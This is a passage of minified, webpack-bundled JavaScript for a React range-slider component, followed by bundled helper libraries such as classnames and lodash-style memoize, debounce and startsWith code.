a["default"].createElement("div",{"aria-disabled":this.props.disabled,ref:function(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a["default"].createElement(l["default"],{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a["default"].createElement(h["default"],{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function(t){e.trackNode=t},percentages:r,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a["default"].createElement(l["default"],{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),t}(a["default"].Component)).prototype,"handleSliderDrag",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderDrag"),r.prototype),y(r.prototype,"handleTrackDrag",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackDrag"),r.prototype),y(r.prototype,"handleSliderKeyDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderKeyDown"),r.prototype),y(r.prototype,"handleTrackMouseDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackMouseDown"),r.prototype),y(r.prototype,"handleInteractionStart",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionStart"),r.prototype),y(r.prototype,"handleInteractionEnd",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionEnd"),r.prototype),y(r.prototype,"handleKeyDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),y(r.prototype,"handleKeyUp",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyUp"),r.prototype),y(r.prototype,"handleMouseDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),y(r.prototype,"handleMouseUp",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),y(r.prototype,"handleTouchStart",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),y(r.prototype,"handleTouchEnd",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),r);t["default"]=b,e.exports=t["default"]},878:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},191:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=i;var r=a(n(363)),o=a(n(697));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children;return r["default"].createElement("span",{className:e.classNames[e.type+"Label"]},r["default"].createElement("span",{className:e.classNames.labelContainer},t))}i.propTypes={children:o["default"].node.isRequired,classNames:o["default"].objectOf(o["default"].string).isRequired,formatLabel:o["default"].func,type:o["default"].string.isRequired},e.exports=t["default"]},807:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){var t=e.maxValue,n=e.minValue;if(!(0,r.isNumber)(n)||!(0,r.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number');if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')};var r=n(302);e.exports=t["default"]},737:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=undefined;var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=c(n(363)),i=c(n(697)),s=c(n(521)),u=c(n(191));function c(e){return e&&e.__esModule?e:{"default":e}}function l(e,t,n,r,o){var a={};return Object.keys(r).forEach((function(e){a[e]=r[e]})),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=undefined),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var f=(l((r=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",get:function(){return{ariaLabelledby:i["default"].string,ariaControls:i["default"].string,classNames:i["default"].objectOf(i["default"].string).isRequired,formatLabel:i["default"].func,maxValue:i["default"].number,minValue:i["default"].number,onSliderDrag:i["default"].func.isRequired,onSliderKeyDown:i["default"].func.isRequired,percentage:i["default"].number.isRequired,type:i["default"].string.isRequired,value:i["default"].number.isRequired}}}]),o(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function(){var e=this,t=this.getStyle();return a["default"].createElement("span",{className:this.props.classNames.sliderContainer,ref:function(t){e.node=t},style:t},a["default"].createElement(u["default"],{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a["default"].createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),t}(a["default"].Component)).prototype,"handleMouseDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),l(r.prototype,"handleMouseUp",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),l(r.prototype,"handleMouseMove",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),l(r.prototype,"handleTouchStart",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),l(r.prototype,"handleTouchMove",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchMove"),r.prototype),l(r.prototype,"handleTouchEnd",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),l(r.prototype,"handleKeyDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),r);t["default"]=f,e.exports=t["default"]},752:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=undefined;var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=u(n(363)),i=u(n(697)),s=u(n(521));function u(e){return e&&e.__esModule?e:{"default":e}}function c(e,t,n,r,o){var a={};return Object.keys(r).forEach((function(e){a[e]=r[e]})),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=undefined),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var l=(c((r=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n.trackDragEvent=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",get:function(){return{children:i["default"].node.isRequired,classNames:i["default"].objectOf(i["default"].string).isRequired,draggableTrack:i["default"].bool,onTrackDrag:i["default"].func,onTrackMouseDown:i["default"].func.isRequired,percentages:i["default"].objectOf(i["default"].number).isRequired}}}]),o(t,[{key:"getClientRect",value:function(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%";return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0};this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function(){var e=this,t=this.getActiveTrackStyle();return a["default"].createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function(t){e.node=t}},a["default"].createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),t}(a["default"].Component)).prototype,"handleMouseMove",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),c(r.prototype,"handleMouseUp",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),c(r.prototype,"handleMouseDown",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),c(r.prototype,"handleTouchStart",[s["default"]],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),r);t["default"]=l,e.exports=t["default"]},97:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){var n=e.maxValue,o=e.minValue,a=e[t];if(!((0,r.isNumber)(a)||(0,r.isObject)(a)&&(0,r.isNumber)(a.min)&&(0,r.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object');if((0,r.isNumber)(a)&&(a<o||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"');if((0,r.isObject)(a)&&(a.min<o||a.min>n||a.max<o||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')};var r=n(302);e.exports=t["default"]},232:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.getPercentageFromPosition=a,t.getValueFromPosition=function(e,t,n,r){var o=a(e,r);return t+(n-t)*o},t.getValueFromProps=function(e,t){if(t)return r({},e.value);return{min:e.minValue,max:e.value}},t.getPercentageFromValue=i,t.getPercentagesFromValues=function(e,t,n){return{min:i(e.min,t,n),max:i(e.max,t,n)}},t.getPositionFromValue=s,t.getPositionsFromValues=function(e,t,n,r){return{min:s(e.min,t,n,r),max:s(e.max,t,n,r)}},t.getPositionFromEvent=function(e,t){var n=t.width,r=(e.touches?e.touches[0]:e).clientX;return{x:(0,o.clamp)(r-t.left,0,n),y:0}},t.getStepValueFromValue=function(e,t){return Math.round(e/t)*t};var o=n(302);function a(e,t){var n=t.width;return e.x/n||0}function i(e,t,n){return((0,o.clamp)(e,t,n)-t)/(n-t)||0}function s(e,t,n,r){var o=r.width;return{x:i(e,t,n)*o,y:0}}},939:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t["default"]},426:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t["default"]},588:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){var n=Math.pow(t.x-e.x,2),r=Math.pow(t.y-e.y,2);return Math.sqrt(n+r)},e.exports=t["default"]},302:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(939);Object.defineProperty(t,"captialize",{enumerable:!0,get:function(){return l(r)["default"]}});var o=n(426);Object.defineProperty(t,"clamp",{enumerable:!0,get:function(){return l(o)["default"]}});var a=n(588);Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function(){return l(a)["default"]}});var i=n(330);Object.defineProperty(t,"isDefined",{enumerable:!0,get:function(){return l(i)["default"]}});var s=n(49);Object.defineProperty(t,"isNumber",{enumerable:!0,get:function(){return l(s)["default"]}});var u=n(344);Object.defineProperty(t,"isObject",{enumerable:!0,get:function(){return l(u)["default"]}});var c=n(359);function l(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"length",{enumerable:!0,get:function(){return l(c)["default"]}})},330:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){return e!==undefined&&null!==e},e.exports=t["default"]},49:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){return"number"==typeof e},e.exports=t["default"]},344:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t["default"]=function(e){return null!==e&&"object"===(void 0===e?"undefined":n(e))},e.exports=t["default"]},359:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){return Math.abs(e-t)},e.exports=t["default"]},555:function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=9)}([function(e,t){e.exports=n(363)},function(e,t,n){var r;
/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)&&r.length){var i=o.apply(null,r);i&&e.push(i)}else if("object"===a)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(o["default"]=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,i=parseInt,s="object"==typeof t&&t&&t.Object===Object&&t,u="object"==typeof self&&self&&self.Object===Object&&self,c=s||u||Function("return this")(),l=Object.prototype.toString,f=c.Symbol,d=f?f.prototype:void 0,p=d?d.toString:void 0;function h(e){if("string"==typeof e)return e;if(g(e))return p?p.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==l.call(e)}function v(e){return e?(e=function(e){if("number"==typeof e)return e;if(g(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var s=o.test(e);return s||a.test(e)?i(e.slice(2),s?2:8):r.test(e)?NaN:+e}(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}e.exports=function(e,t,n){var r,o,a;return e=null==(r=e)?"":h(r),o=function(e){var t=v(e),n=t%1;return t==t?n?t-n:t:0}(n),0,a=e.length,o==o&&(void 0!==a&&(o=o<=a?o:a),o=o>=0?o:0),n=o,t=h(t),e.slice(n,n+t.length)==t}}).call(this,n(3))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){(function(t){var n,r=/^\[object .+?Constructor\]$/,o="object"==typeof t&&t&&t.Object===Object&&t,a="object"==typeof self&&self&&self.Object===Object&&self,i=o||a||Function("return this")(),s=Array.prototype,u=Function.prototype,c=Object.prototype,l=i["__core-js_shared__"],f=(n=/[^.]+$/.exec(l&&l.keys&&l.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",d=u.toString,p=c.hasOwnProperty,h=c.toString,m=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),g=s.splice,v=D(i,"Map"),y=D(Object,"create");function b(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function w(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function C(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function O(e,t){for(var n,r,o=e.length;o--;)if((n=e[o][0])===(r=t)||n!=n&&r!=r)return o;return-1}function x(e){return!(!E(e)||(t=e,f&&f in t))&&(function(e){var t=E(e)?h.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?m:r).test(function(e){if(null!=e){try{return d.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function k(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function D(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return x(n)?n:void 0}function S(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i),i};return n.cache=new(S.Cache||C),n}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}b.prototype.clear=function(){this.__data__=y?y(null):{}},b.prototype["delete"]=function(e){return this.has(e)&&delete this.__data__[e]},b.prototype.get=function(e){var t=this.__data__;if(y){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return p.call(t,e)?t[e]:void 0},b.prototype.has=function(e){var t=this.__data__;return y?void 0!==t[e]:p.call(t,e)},b.prototype.set=function(e,t){return this.__data__[e]=y&&void 0===t?"__lodash_hash_undefined__":t,this},w.prototype.clear=function(){this.__data__=[]},w.prototype["delete"]=function(e){var t=this.__data__,n=O(t,e);return!(n<0||(n==t.length-1?t.pop():g.call(t,n,1),0))},w.prototype.get=function(e){var t=this.__data__,n=O(t,e);return n<0?void 0:t[n][1]},w.prototype.has=function(e){return O(this.__data__,e)>-1},w.prototype.set=function(e,t){var n=this.__data__,r=O(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},C.prototype.clear=function(){this.__data__={hash:new b,map:new(v||w),string:new b}},C.prototype["delete"]=function(e){return k(this,e)["delete"](e)},C.prototype.get=function(e){return k(this,e).get(e)},C.prototype.has=function(e){return k(this,e).has(e)},C.prototype.set=function(e,t){return k(this,e).set(e,t),this},S.Cache=C,e.exports=S}).call(this,n(3))},function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,i=parseInt,s="object"==typeof t&&t&&t.Object===Object&&t,u="object"==typeof self&&self&&self.Object===Object&&self,c=s||u||Function("return this")(),l=Object.prototype.toString,f=Math.max,d=Math.min,p=function(){return c.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==l.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var s=o.test(e);return s||a.test(e)?i(e.slice(2),s?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,s,u,c=0,l=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,c=t,i=e.apply(a,n)}function b(e){return c=e,s=setTimeout(C,t),l?y(e):i}function w(e){var n=e-u;return void 0===u||n>=t||n<0||g&&e-c>=a}function C(){var e=p();if(w(e))return O(e);s=setTimeout(C,function(e){var n=t-(e-u);return g?d(n,a-(e-c)):n}(e))}function O(e){return s=void 0,v&&r?y(e):(r=o=void 0,i)}function x(){var e=p(),n=w(e);if(r=arguments,o=this,u=e,n){if(void 0===s)return b(u);if(g)return s=setTimeout(C,t),y(u)}return void 0===s&&(s=setTimeout(C,t)),i}return t=m(t)||0,h(n)&&(l=!!n.leading,a=(g="maxWait"in n)?f(m(n.maxWait)||0,t):a,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==s&&clearTimeout(s),c=0,r=u=o=s=void 0},x.flush=function(){return void 0===s?i:O(p())},x}}).call(this,n(3))},function(e,t,n){(function(e,n){var r="[object Arguments]",o="[object Map]",a="[object Object]",i="[object Set]",s=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,c=/^\./,l=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,f=/\\(\\)?/g,d=/^\[object .+?Constructor\]$/,p=/^(?:0|[1-9]\d*)$/,h={};h["[object Float32Array]"]=h["[object Float64Array]"]=h["[object Int8Array]"]=h["[object Int16Array]"]=h["[object Int32Array]"]=h["[object Uint8Array]"]=h["[object Uint8ClampedArray]"]=h["[object Uint16Array]"]=h["[object Uint32Array]"]=!0,h[r]=h["[object Array]"]=h["[object ArrayBuffer]"]=h["[object Boolean]"]=h["[object DataView]"]=h["[object Date]"]=h["[object Error]"]=h["[object Function]"]=h[o]=h["[object Number]"]=h[a]=h["[object RegExp]"]=h[i]=h["[object String]"]=h["[object WeakMap]"]=!1;var m="object"==typeof e&&e&&e.Object===Object&&e,g="object"==typeof self&&self&&self.Object===Object&&self,v=m||g||Function("return this")(),y=t&&!t.nodeType&&t,b=y&&"object"==typeof n&&n&&!n.nodeType&&n,w=b&&b.exports===y&&m.process,C=function(){try{return w&&w.binding("util")}catch(e){}}(),O=C&&C.isTypedArray;function x(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function k(e,t){for(var n=-1,r=e?e.length:0;++n<r;)if(t(e[n],n,e))return!0;return!1}function D(e,t,n,r,o){return o(e,(function(e,o,a){n=r?(r=!1,e):t(n,e,o,a)})),n}function S(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function E(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function M(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}var _,P,j,T=Array.prototype,A=Function.prototype,I=Object.prototype,N=v["__core-js_shared__"],R=(_=/[^.]+$/.exec(N&&N.keys&&N.keys.IE_PROTO||""))?"Symbol(src)_1."+_:"",L=A.toString,V=I.hasOwnProperty,F=I.toString,H=RegExp("^"+L.call(V).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),z=v.Symbol,U=v.Uint8Array,W=I.propertyIsEnumerable,B=T.splice,Y=(P=Object.keys,j=Object,function(e){return P(j(e))}),q=Oe(v,"DataView"),K=Oe(v,"Map"),$=Oe(v,"Promise"),Q=Oe(v,"Set"),G=Oe(v,"WeakMap"),J=Oe(Object,"create"),X=Pe(q),Z=Pe(K),ee=Pe($),te=Pe(Q),ne=Pe(G),re=z?z.prototype:void 0,oe=re?re.valueOf:void 0,ae=re?re.toString:void 0;function ie(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function se(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ue(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ce(e){var t=-1,n=e?e.length:0;for(this.__data__=new ue;++t<n;)this.add(e[t])}function le(e){this.__data__=new se(e)}function fe(e,t){for(var n=e.length;n--;)if(Te(e[n][0],t))return n;return-1}ie.prototype.clear=function(){this.__data__=J?J(null):{}},ie.prototype["delete"]=function(e){return this.has(e)&&delete this.__data__[e]},ie.prototype.get=function(e){var t=this.__data__;if(J){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return V.call(t,e)?t[e]:void 0},ie.prototype.has=function(e){var t=this.__data__;return J?void 0!==t[e]:V.call(t,e)},ie.prototype.set=function(e,t){return this.__data__[e]=J&&void 0===t?"__lodash_hash_undefined__":t,this},se.prototype.clear=function(){this.__data__=[]},se.prototype["delete"]=function(e){var t=this.__data__,n=fe(t,e);return!(n<0||(n==t.length-1?t.pop():B.call(t,n,1),0))},se.prototype.get=function(e){var t=this.__data__,n=fe(t,e);return n<0?void 0:t[n][1]},se.prototype.has=function(e){return fe(this.__data__,e)>-1},se.prototype.set=function(e,t){var n=this.__data__,r=fe(n,e);return 